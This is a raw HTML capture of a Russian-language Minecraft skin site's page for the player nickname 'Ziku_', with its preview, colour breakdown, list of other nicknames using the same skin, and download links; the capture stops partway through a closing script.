

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/Ziku_-rGGo6
body_size: 9271
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>Ziku_ - скин Minecraft по нику (64x64, Alex)</title>
    <meta name="description" content="Скачать скин по нику Ziku_ для игры Minecraft, в формате 64x64 и модели Alex"/>
    <meta name="keywords" content="скачать скин, скин Ziku_, Minecraft, ник, скин по нику, Alex, 64x64, скачать скин Ziku_"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/Ziku_-rGGo6" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/Ziku_-rGGo6" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/Ziku_-rGGo6" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/Ziku_-rGGo6" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/Ziku_-rGGo6">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/Ziku_-rGGo6">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/Ziku_-rGGo6">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">rGGo6</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику Ziku_</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="Ziku_" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/Ziku_-rGGo6', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/Ziku_-rGGo6&amp;t=Ziku_ - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/Ziku_-rGGo6', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">Ziku_</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Rouges-vMMvr"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/_maisk_-qEEnr"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/5b/18/Ziku_.png?1689782343"
						data-cape="/uploads/capes/2340c0e03dd24a11b15a8b33c2a7e9e32abb2051b2481d0ba7defd635ca7a933.png?1689782343"
						data-slim="1"
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/5b/18/Ziku_-600.png?1689782343" alt="Minecraft скин по нику Ziku_">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "Ziku_", он выполнен в модели Alex (3px тонкие руки), данный скин имеeт новый формат в разрешении 64x64.
Кроме того у игрока имеется плащ, который может быть доступен в не оффициальных лаунчерах.
Также этот скин используют множество других игроков, ниже представлены имена Minecraft которые нам известны с таким же скином.


</div>	
</div>
                    

										<div class="row mt20">
						<div class="col s12">
						    <div class="box-title">Eще ники с этим скином:</div>
																					 
							<a class="skin_link" href="https://mskins.net/ru/skin/La_Diabla-Pvl">
								<div class="chip">
									La_Diabla									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/speedy1459-wp8z">
								<div class="chip">
									speedy1459									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Tubium-68Z9">
								<div class="chip">
									Tubium									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/MoneyCake-AD4z">
								<div class="chip">
									MoneyCake									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Cheeseluv3r65-Nk4z">
								<div class="chip">
									Cheeseluv3r65									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/TheJasper-Krgz">
								<div class="chip">
									TheJasper									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/SarachaGilwit-R6Z0">
								<div class="chip">
									SarachaGilwit									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Gabri041-OYVQ">
								<div class="chip">
									Gabri041									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Larca-0gY5">
								<div class="chip">
									Larca									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/rSerra-AnMl">
								<div class="chip">
									rSerra									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/mitsosyio-1jER">
								<div class="chip">
									mitsosyio									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Sarast-DR7Y">
								<div class="chip">
									Sarast									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/yu8-vgWr">
								<div class="chip">
									yu8									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Saicol_-3lor">
								<div class="chip">
									Saicol_									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/I_am_veery_tired-pQ2y">
								<div class="chip">
									I_am_veery_tired									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/gentex-Jq1P">
								<div class="chip">
									gentex									<i class="close material-icons">launch</i>
								</div>
							</a>	
											</div>	
					</div>	
					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оценка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/5b/18/Ziku_.png&extra2=Ziku_" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">200</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">133</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">2</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">2 лет назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скин для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="3px руки">Alex</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/Ziku_-rGGo6/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/Ziku_-rGGo6/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (63.92%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=301830">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#301830 (5.22%)"
											style="background: #301830" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=483030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#483030 (4.54%)"
											style="background: #483030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=784830">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#784830 (1.29%)"
											style="background: #784830" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=784878">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#784878 (0.76%)"
											style="background: #784878" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=906030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#906030 (2.69%)"
											style="background: #906030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=906090">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#906090 (5.37%)"
											style="background: #906090" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=90a8a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#90a8a8 (1.64%)"
											style="background: #90a8a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=a87848">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#a87848 (3.03%)"
											style="background: #a87848" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=a8d8c0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#a8d8c0 (9.69%)"
											style="background: #a8d8c0" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/Ziku_-rGGo6]Ziku_[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/Ziku_-rGGo6' target='_blank'/>Ziku_</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/Ziku_-rGGo6" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2026 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=Ziku_ - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
